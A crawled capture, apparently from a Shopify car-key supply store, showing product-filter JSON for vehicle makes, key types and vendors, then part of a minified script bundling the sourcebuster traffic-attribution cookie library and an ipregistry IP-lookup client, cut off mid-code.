_count":24},{"key":"make_Suzuki","doc_count":24},{"key":"make_Audi","doc_count":22},{"key":"make_Isuzu","doc_count":22},{"key":"make_Saturn","doc_count":20},{"key":"make_Volvo","doc_count":19},{"key":"make_Mercedes Benz","doc_count":18},{"key":"make_Fiat","doc_count":17},{"key":"make_Jaguar","doc_count":17},{"key":"make_Porsche","doc_count":13},{"key":"make_Geo","doc_count":12},{"key":"make_Daewoo","doc_count":9},{"key":"make_Freightliner","doc_count":9},{"key":"make_Saab","doc_count":7},{"key":"make_Renault","doc_count":6},{"key":"make_Kawasaki","doc_count":5},{"key":"make_Kenworth","doc_count":5},{"key":"make_Daihatsu","doc_count":4},{"key":"make_Gas Cap","doc_count":4},{"key":"make_Alfa Romeo","doc_count":3},{"key":"make_British Vehicles","doc_count":3},{"key":"make_International","doc_count":3},{"key":"make_Kiferm","doc_count":3},{"key":"make_Land Rover","doc_count":3},{"key":"make_Opel","doc_count":3},{"key":"make_AFT Instrument","doc_count":2},{"key":"make_Aprilia","doc_count":2},{"key":"make_Briggs & Stratton","doc_count":2},{"key":"make_Citroen","doc_count":2},{"key":"make_Dacia","doc_count":2},{"key":"make_Datsun","doc_count":2},{"key":"make_Ducati","doc_count":2},{"key":"make_Navistarr","doc_count":2},{"key":"make_Neiman","doc_count":2},{"key":"make_Scion","doc_count":2},{"key":"make_Servibar","doc_count":2},{"key":"make_Yugo","doc_count":2},{"key":"make_Zadi","doc_count":2},{"key":"make_A.R.E.","doc_count":1},{"key":"make_American Motors","doc_count":1},{"key":"make_Basta","doc_count":1},{"key":"make_Bentley","doc_count":1},{"key":"make_Celica","doc_count":1},{"key":"make_City","doc_count":1},{"key":"make_Givi","doc_count":1},{"key":"make_Hino","doc_count":1},{"key":"make_Hudson","doc_count":1},{"key":"make_Hummer","doc_count":1},{"key":"make_Lamborghini","doc_count":1},{"key":"make_Laverda","doc_count":1},{"key":"make_Mack","doc_count":1},{"key":"make_Mariner","doc_count":1},{"key":"make_Maserati","doc_count":1},{"key":"make_Mini","doc_count":1},{"key":"make_Mini Cooper","doc_count":1},{"key":"make_Moto Guzzi","doc_count":1},{"key":"make_Peugeot","doc_count":1},{"key":"make_Plymouth","doc_count":1},{"key":"make_Rolls Royce","doc_count":1},{"key":"make_Securital","doc_count":1},{"key":"make_Segal","doc_count":1},{"key":"make_Simeca","doc_count":1},{"key":"make_SsangYong","doc_count":1},{"key":"make_Sterling","doc_count":1},{"key":"make_Strattec","doc_count":1},{"key":"make_Yamaha","doc_count":1},{"key":"make_vespa","doc_count":1}]},{"filterType":"metafield_::accentuate::key_type","label":"Type of Key","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_m_::accentuate::key_type","position":8,"selectType":"multiple","status":"active","valueType":"all","displayType":"list","swatchStyle":"circle-grid","manualValues":null,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"values":[{"key":"Proximity Key","doc_count":407},{"key":"Metal Head Key","doc_count":352},{"key":"Transponder Key","doc_count":207},{"key":"Remote","doc_count":131},{"key":"Remote Head Key","doc_count":121},{"key":"Plastic Head Key","doc_count":93},{"key":"Flip Key","doc_count":85},{"key":"Cloneable Key","doc_count":82},{"key":"Emergency Key","doc_count":82},{"key":"Transponder Key Shell","doc_count":59},{"key":"Cloneable Blade","doc_count":53},{"key":"Cloneable Chip","doc_count":48},{"key":"Fobik Key","doc_count":42},{"key":"Chipless Key","doc_count":37},{"key":"Vats Key","doc_count":29},{"key":"Remote Head Key Shell","doc_count":16},{"key":"Assortment","doc_count":8},{"key":"Replacement Blade","doc_count":7},{"key":"Transponder Chip","doc_count":5},{"key":"Remote Shell","doc_count":4},{"key":"Remote Slot Key","doc_count":2}]},{"filterType":"vendor","label":"Vendor","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_v_vendor","position":9,"selectType":"multiple","status":"active","valueType":"all","displayType":"list","manualValues":null,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"values":[{"key":"Ilco","doc_count":899},{"key":"JMA USA","doc_count":540},{"key":"Strattec","doc_count":248},{"key":"LockVoy","doc_count":153},{"key":"Keyline USA","doc_count":51},{"key":"ASP","doc_count":46},{"key":"Original Lishi","doc_count":39},{"key":"Solid Keys USA","doc_count":35},{"key":"Framon Manufacturing Company, Inc","doc_count":10},{"key":"CLK Supplies","doc_count":6},{"key":"Cosmic Keys","doc_count":3},{"key":"Gator Tools","doc_count":3},{"key":"Rytan","doc_count":2},{"key":"Advanced Diagnostics","doc_count":1},{"key":"JET Hardware Mfg.","doc_count":1},{"key":"Kee-Co","doc_count":1},{"key":"XTool","doc_count":1},{"key":"Xhorse","doc_count":1}]},{"filterType":"metafield_::accentuate::finish","label":"Finish","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_m_::accentuate::finish","position":10,"selectType":"multiple","status":"active","valueType":"all","displayType":"list","swatchStyle":"circle-grid","manualValues":null,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"values":[{"key":"Black","doc_count":7},{"key":"Silver","doc_count":6}]},{"filterType":"metafield_::accentuate::Length","label":"Length","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_m_::accentuate::Length","position":11,"selectType":"multiple","status":"active","valueType":"all","displayType":"list","swatchStyle":"circle-grid","manualValues":null,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"values":[]},{"filterType":"metafield_::accentuate::keyway","label":"Keyway","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_m_::accentuate::keyway","position":12,"selectType":"multiple","status":"active","valueType":"all","displayType":"list","swatchStyle":"circle-grid","manualValues":null,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"values":[]},{"filterType":"metafield_::accentuate::function","label":"Function","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_m_::accentuate::function","position":13,"selectType":"multiple","status":"active","valueType":"all","displayType":"list","swatchStyle":"circle-grid","manualValues":null,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"values":[{"key":"Punch","doc_count":2}]},{"filterType":"metafield_::accentuate::works_with","label":"Works With (Old)","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_m_::accentuate::works_with","position":14,"selectType":"multiple","status":"disabled","valueType":"all","displayType":"list","swatchStyle":"circle-grid","manualValues":null,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[]}],"filterId":"HJgzH5LWRD"},"bundles":[],"meta":{"rid":"c487a069-ce5c-4d13-9076-8cd01675d18c","currency":"USD","money_format_with_currency":"$ {{amount}} USD","money_format":"$ {{amount}}","affected_by_merchandising":false,"affected_by_performance_ranking":false,"affected_by_search_personalization":false}});

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/clksupplies-myshopify.js?v=RnJpIEphbiAxNiAyMDI2IDA4OjAxOjAzIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 69816
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 